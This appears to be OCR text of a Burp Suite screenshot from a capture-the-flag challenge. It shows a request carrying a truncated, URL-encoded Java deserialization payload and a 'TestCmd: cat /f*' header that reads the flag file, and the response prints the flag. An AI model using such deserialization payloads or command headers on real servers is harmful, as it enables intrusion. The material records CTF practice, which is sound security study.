 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://node.vnteam.cn:47046 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35864
9 Origin: http://node.vnteam.cn:47046
10 Connection: close
11 Referer: http://node.vnteam.cn:47046/
12 Cookie: commentposter=3; postermail=4%40qq.com
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 TestCmd: cat /f*
16
17 payload=
%72%4f%30%41%42%58%4e%79%41%42%4e%71%59%58%5a%68%4c%6e%56%30%61%57%77%75%51%58%4a%79%59%58%6c%4d%61%58%4e%30%65%49%48
%53%48%5a%6e%48%59%5a%30%44%41%41%46%4a%41%41%52%7a%61%58%70%6c%65%48%41%41%41%41%43%64%77%51%41%41%41%41%43%63%33
%49%41%47%6d%70%68%64%6d%45%75%63%32%56%6a%64%58%4a%70%64%48%6b%75%55%32%6c%6e%62%6d%56%6b%54%32%4a%71%5a%57%4e%30%43
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 27 Feb 2025 08:36:05 GMT
3 Connection: close
4 Content-Length: 141
5
6 VNCTF{
4255c748-abf7-e0c6-9659-23a509f2f37d
}
7 VNCTF{
4255c748-abf7-e0c6-9659-23a509f2f37d
}
8 VNCTF{
4255c748-abf7-e0c6-9659-23a509f2f37d
}
9 exception
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 14
Response Headers 3
Done 235 bytes | 270 millis